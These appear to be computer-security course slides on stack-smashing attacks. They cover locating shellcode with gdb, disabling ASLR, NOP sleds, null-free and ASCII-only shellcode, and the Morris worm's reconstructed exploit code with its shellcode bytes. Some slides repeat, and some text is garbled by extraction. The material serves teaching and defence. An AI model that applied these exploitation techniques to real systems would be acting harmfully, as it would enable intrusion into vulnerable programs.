

### **exercise: shellcode location (1)**

```
void getInitials(char *init) {
    char first[50]; char second[50];
    scanf("%s%s", first, second);
    init[0] = first[0];init[1] = second[0];}
```

```
(gdb) b getInitials
Breakpoint 1 at 0x1189
(gdb) run
Starting program: example
```

```
Breakpoint 1, 0x0000555555555189 in getInitials ()
(gdb) info registers rsp
rsp 0x7fffffffdd98 0x7fffffffdd98
```

```
0x1189: push %rbx
xor %eax,%eax
mov %rdi,%rbx
// lea "%s%s" -> %rdi
lea 0xe6e(%rip),%rdi
sub $0xa0,%rsp
// &second[0] -> %rdx
lea 0x50(%rsp),%rdx
// &first[0] -> %rsi
mov %rsp,%rsi
call __isoc99_scanf@plt
mov (%rsp),%al
mov %al,(%rbx)
mov 0x50(%rsp),%al
mov %al,0x1(%rbx)
add $0xa0,%rsp
pop %rbx
ret
```
### **exercise: shellcode location (1)**

```
void getInitials(char *init) {
    char first[50]; char second[50];
    scanf("%s%s", first, second);
    init[0] = first[0];init[1] = second[0];}
                                        0x1189: push %rbx
                                        xor %eax,%eax
                                        mov %rdi,%rbx
                                        // lea "%s%s" -> %rdi
                                        lea 0xe6e(%rip),%rdi
                                        sub $0xa0,%rsp
                                        // &second[0] -> %rdx
                                        lea 0x50(%rsp),%rdx
                                        // &first[0] -> %rsi
                                        mov %rsp,%rsi
                                        call __isoc99_scanf@plt
                                        mov (%rsp),%al
                                        mov %al,(%rbx)
                                        mov 0x50(%rsp),%al
                                        mov %al,0x1(%rbx)
                                        add $0xa0,%rsp
                                        pop %rbx
                                        ret
(gdb) b getInitials
Breakpoint 1 at 0x1189
(gdb) run
Starting program: example
Breakpoint 1, 0x0000555555555189 in getInitials ()
(gdb) info registers rsp
rsp 0x7fffffffdd98 0x7fffffffdd98
exercise: if shellcode at beginning of 'first'
what is its address going to be?
```
### **exercise: shellcode location (2)**

```
void getInitials(char *init) {
      char first[50]; char second[50];
      scanf("%s%s", first, second);
      init[0] = first[0];init[1] = second[0];}
                                                              0x1189: push %rbx
                                                               xor %eax,%eax
                                                              mov %rdi,%rbx
                                                              // lea "%s%s" -> %rdi
                                                               lea 0xe6e(%rip),%rdi
                                                               sub $0xa0,%rsp
                                                              // &second[0] -> %rdx
                                                               lea 0x50(%rsp),%rdx
                                                              // &first[0] -> %rsi
                                                              mov %rsp,%rsi
                                                               call __isoc99_scanf@plt
                                                                          (% \mathbb{R} (% \mathbb{R} \rightarrow \mathbb{R} \rightarrow 
                                                              mov %al,(%rbx)
                                                              mov 0x50(%rsp),%al
                                                              mov %al,0x1(%rbx)
                                                               add $0xa0,%rsp
                                                               pop %rbx
                                                               ret
(gdb) b __isoc99_scanf@plt
Breakpoint 1 at 0x1040
(gdb) run
Starting program: example
Breakpoint 1, 0x0000555555555040 in __isoc99_scanf@pl<sub>mo</sub>()
(gdb) info registers rsp
rsp 0x7fffffffdc88 0x7fffffffdc88
```
### **exercise: shellcode location (2)**

```
void getInitials(char *init) {
      char first[50]; char second[50];
      scanf("%s%s", first, second);
      init[0] = first[0];init[1] = second[0];}
                                                             0x1189: push %rbx
                                                             xor %eax,%eax
                                                             mov %rdi,%rbx
                                                             // lea "%s%s" -> %rdi
                                                             lea 0xe6e(%rip),%rdi
                                                             sub $0xa0,%rsp
                                                             // &second[0] -> %rdx
                                                             lea 0x50(%rsp),%rdx
                                                             // &first[0] -> %rsi
                                                             mov %rsp,%rsi
                                                             call __isoc99_scanf@plt
                                                                        (% \mathbb{R} (% \mathbb{R} \rightarrow \mathbb{R} \rightarrow 
                                                             mov %al,(%rbx)
                                                             mov 0x50(%rsp),%al
                                                             mov %al,0x1(%rbx)
                                                             add $0xa0,%rsp
                                                             pop %rbx
                                                             ret
(gdb) b __isoc99_scanf@plt
Breakpoint 1 at 0x1040
(gdb) run
Starting program: example
Breakpoint 1, 0x0000555555555040 in __isoc99_scanf@pl<sub>ino</sub>()
(gdb) info registers rsp
rsp 0x7fffffffdc88 0x7fffffffdc88
exercise: if shellcode at beginning of 'first'
what is its address going to be?
```
### **stack location?**

```
$ cat stackloc.c
#include <stdio.h>
int main(void) {
   int x;
    printf("%p\n", &x);
}
$ ./stackloc.exe
0x7ffe8859d964
$ ./stackloc.exe
0x7ffd4e26ac04
$ ./stackloc.exe
0x7ffc190af0c4
```

```
disabling ASLR
#include <stdio.h>
int main(void) {
   int x;
   printf("%p\n", &x);
}
$ setarch x86_64 -vRL bash
Switching on ADDR_NO_RANDOMIZE.
Switching on ADDR_COMPAT_LAYOUT.
$ ./stackloc.exe
0x7fffffffde2c
$ ./stackloc.exe
0x7fffffffde2c
$ ./stackloc.exe
0x7fffffffde2c
```
### **address space layout randomization (ASLR)**

vary the location of things in memory

including the stack

designed to make exploiting memory errors harder

will talk more about later

## **stack location? (take 2a)**

```
$ ./stackloc.exe
0x7fffffffde2c
$ gdb ./stackloc.exe
...
(gdb) run
Starting program: .../stackloc.exe
0x7fffffffdd9c
[Inferior 1 (process 833005) exited normally]
```
## **stack location? (take 2b)**

\$ ./stackloc.exe 0x7fffffffde2c \$ ./stackloc.exe 0x7fffffffde2c \$ ./stackloc.exe test 0x7fffffffde1c \$ ./stackloc.exe test 0x7fffffffde1c \$ \$(pwd)/stackloc.exe 0x7fffffffdd8c \$ \$(pwd)/stackloc.exe 0x7fffffffdd8c



actual initial stack pointer

## **making guessing easier (1)**

```
xor %eax, %eax
leaq command(%rip), %rbx
/* setup "exec" system call */
...
...
mov $11, %al
syscall
command: .ascii "/bin/sh"
         normal shellcode
                                   nop /* one-byte nop */nop
                                   nop
                                   nop
                                   nop
                                   nop
                                   nop
                                   xor %eax, %eax
                                   lea command(%rip), %rbx
                                   ...
                                   ...
                                     easier to "guess" shellcode
```

```
command: .ascii "/bin/sh"
```
#### **guessed return-to-stack**

highest address (stack started here)



lowest address (stack grows here)

#### **constructing the attack**

write "shellcode" — machine code to execute often called "shellcode" because often intended to get login shell (when in a remote application)

identify memory address of shellcode in buffer

insert overwritten return address value

## **making guessing easier (2)**

knowing where return address is stored is easier

based on buffer length  $+$  number of locals  $+$  compiler small variation between platforms for an application

easy to guess — but can try multiple at once

## **on using GDB**

cheat sheet on website in OVER assignment

# **gdb demo**

## **trigger segfault**

```
gdb ./a.out
...
(gdb) run <big-input.txt
Starting program: /path/to/a.out
Program received signal SIGSEGV, Segmentation fault.
0x000000000040053b in vulnerable ()
(gdb) disass
Dump of assembler code for function vulnerable:
  0x0000000000400526 <+0>: sub $0x18,%rsp
  0x000000000040052a <+4>: mov %rsp,%rdi
  0x000000000040052d <+7>: mov $0x0,%eax
  0x0000000000400532 <+12>: callq 0x400410 <gets@plt>
  0x0000000000400537 <+17>: add $0x18,%rsp
=> 0x000000000040053b <+21>: retq
End of assembler dump.
(gdb) p $rsp
$1 = (void *) 0x7ffffffdff8
```
## **trigger segfault — stripped**

```
gdb ./a.out
...
(gdb) run <big-input.txt
Starting program: /path/to/a.out
Program received signal SIGSEGV, Segmentation fault.
0x000000000040053b in ?? ()
(gdb) disassemble
No function contains program counter for selected frame.
(gdb) x/i $rip
=> 0x40053b: retq
(gdb)
```
## **stripping**

you can remove debugging information from executables

Linux command: strip

GCC option -s

disassemble can't tell where function starts

#### **disassembly attempts**

```
gdb ./a.out
...
(gdb) run <big-input.txt
Starting program: /path/to/a.out
Program received signal SIGSEGV, Segmentation fault.
0x000000000040053b in ?? ()
(gdb) disassemble $rip-5,$rip+1
Dump of assembler code from 0x400536 to 0x40053c:
   0x0000000000400536: decl -0x7d(%rax)
   0x0000000000400539: (bad)
   0x000000000040053a: sbb %al,%bl
End of assembler dump.
(gdb) disassemble $rip-4,$rip+1
Dump of assembler code from 0x400537 to 0x40053c:
   0x0000000000400537: add $0x18,%rsp
=> 0x000000000040053b: retq
End of assembler dump.
(gdb)
```
#### **other notable debugger commands**

 $b \times 0 \times 12345$  — set breakpoint at address can set breakpoint on machine code on stack

watchpoints — like breakpoints but trigger on change to/read from value

"when is return address overwritten"

#### **actual example: Morris worm**

```
/* reconstructed from machine code */
for(i = 0; i < 536; i++) buf[i] = '\0';
for(i = 0; i < 400; i++) buf[i] = 1;
/* actual shellcode */
memcpy(buf + i,
    ("\335\217/sh\0\335\217/bin\320\032\335\0"
     "\335\0\335Z\335\003\320\034\\274;\344"
     "\371\344\342\241\256\343\350\357"
     "\256\362\351"),
     28);
\frac{1}{x} frame pointer, return val, etc.: \frac{x}{x}*(int*)(&buf[556]) = 0x7fffe9fc;
*(int*)(&buf[560]) = 0x7fffe8a8;
*(int*)(&buf[564]) = 0x7fffe8bc;
...
send(to server, buf, sizeof(buf))
send(to server, "\n", 1);
```
# **Morris shellcode (VAX)**



write string /bin/sh on the stack (path to "shell")

make OS request to run specified program

#### **some logistical issues**

Sure, 1000 a's can be read by scanf with %s, but machine code?

#### **scanf accepted characters**

%s — "Matches a sequence of non-white-space characters" can't use:

```
␣
\t
\v ("vertical tab")
\r ("carriage return")
\ln
```
not actually that much of a restriction

what about  $\sqrt{0}$  — we used a lot of those

### **why did we have zeroes?**

previous machine code:

```
48 8d 35 15 00 00 00 (lea string(%rip), %rsi)
b8 01 00 00 00 (mov $1, %eax)
bf 25 00 00 00 (mov $37, %edi)
0f 05 (syscall)
b8 e7 00 00 00 (mov $231, %eax)
31 ff (xor %edi, %edi)
0f 05 (syscall)
```
problem: happened to be encoding of constants

```
shellcode:
    jmp afterString
string:
    .ascii
"You have been...
"
afterString:
    leaq string(%rip), %rsi
    xor %eax, %eax
    xor %edi, %edi
    movb $1, %al
    movb $37, %dl
    syscall
    movb $231, %al
    xor %edi, %edi
    syscall
```

```
shellcode:
   jmp afterString
string:
    .ascii "You have been..."
afterString:
    leaq string(%rip), %rsi
    xor %eax, %eax
    xor %edi, %edi
    movb $1, %al
    movb $37, %dl
    syscall
    movb $231, %al
    xor %edi, %edi
    syscall
```
one-byte constants/offsets so no leading zero bytes jmp afterString is eb 25 (jump forward 0x25 bytes) movb \$1, %al is b0 01

```
shellcode:
    jmp afterString
string:
    .ascii "You have been..."
afterString:
    leaq string(%rip), %rsi
    xor %eax, %eax
    xor %edi, %edi
    movb $1, %al
    movb $37, %dl
    syscall
    movb $231, %al
    xor %edi, %edi
    syscall
```
four-byte offset, but negative d4 ff ff ff (-44)

0000000000000000000 <shellcode>:<br>0: eb 25 0: eb 25 imp 27 <afterString> 0000000000000002 <string>: ... 000000000000000027 <afterString>:<br>27: 48 8d 35 d4 ff ff ff 27:  $48$  8d 35 d4 ff ff ff lea  $-0x2c$ (%rip),%rsi # 2 <string> 2e: 31 c0 xor %eax,%eax 30: 31 ff xor %edi,%edi 32: b0 01 mov \$0x1,%al 34: b2 25 mov \$0x25,%dl 36: 0f 05 syscall 38: b0 e7 mov \$0xe7,%al 3a: 31 ff xor %edi,%edi 3c: 0f 05 syscall

#### **what about other funny characters?**

suppose we can't use ASCII newlines in machine code

what if we need to move  $0xA$  (= newline character) into a register

cannot do movb \$10, %al — contains 0x0a byte can do: xor %eax, %eax; inc %eax; inc %eax, ...

similar patterns for lots of operations

## **x86 flexibility**

x86 opcodes that are normal ASCII chars are pretty flexibile

 $0 - 5$ 

various forms of xor

- $(A, A-Z, \lceil, \setminus, \rceil, \wedge, \ldots)$ inc, dec, push, pop with first eight 32-bit registers
- h push one-byte constant
- $p-z$  conditional jumps to 1-byte offset

## **x86 flexibility**

x86 opcodes that are normal ASCII chars are pretty flexibile

 $0 - 5$ 

various forms of xor

- $(A, A-Z, \lceil, \setminus, \rceil, \wedge, \ldots)$ inc, dec, push, pop with first eight 32-bit registers
- h push one-byte constant
- $p-z$  conditional jumps to 1-byte offset

note: can write machine code, jump to it

#### **actual limitation**

overwriting with address?

probably can't make sure that's all normal ASCII chars

(but could leave most significant bits of existing address unchanged)

#### **restricted characters in pointers?**

recall: put pointer to buffer in stack pointer

example buffer pointer: 0x7fffffffde2c

as bytes (little endian, loweset address first): 2C DE FF FF FF 7F 00 00

what if 00 bytes aren't allowed in input? no problem: prior value of return address probably has 0s already

what if 2C or DE not allowed in input? can probably find other location on stack writen by overflow NB: could place code after overwritten return address

what if 7F or FF not allowed in input?
#### **restricted characters in pointers?**

recall: put pointer to buffer in stack pointer

example buffer pointer: 0x7fffffffde2c

as bytes (little endian, loweset address first): 2C DE FF FF FF 7F 00 00

what if 00 bytes aren't allowed in input? no problem: prior value of return address probably has 0s already

what if 2C or DE not allowed in input? can probably find other location on stack writen by overflow NB: could place code after overwritten return address

what if 7F or FF not allowed in input?

# **alternate places for shellcode?**

```
...
char current_student[1000];
...
int GetAndCompareAnswer(char *question,
                         char *expected_answer) {
    char answer[1000]:
    // "1.2 seconds"
    scanf("%[a-zA-Z0-9. ]", answer);
    return CompareStrings(answer, expected_answer);
}
```
suppose current student at 0x404580

then current student  $[180]$  at 0x404640 bytes 40 (ASCII space) 46 (ASCII . (period)) 40 (ASCII space) (and hope return address already has zeroes)  $51$ 

## **stack smashing: the tricky parts**

construct machine code that works in any executable same tricks as writing relocatable virus code

construct machine code that's valid input machine code usually flexible enough

finding location of return address fixed offset from buffer

finding location of inserted machine code

# **backup slides**

# **finding stack location**

run program in a debugger (e.g., GDB)

set breakpoint at relevant location

- b functionName
- $b \times 0 \times 12345678$  (by address)

output %rsp p \$rsp info registers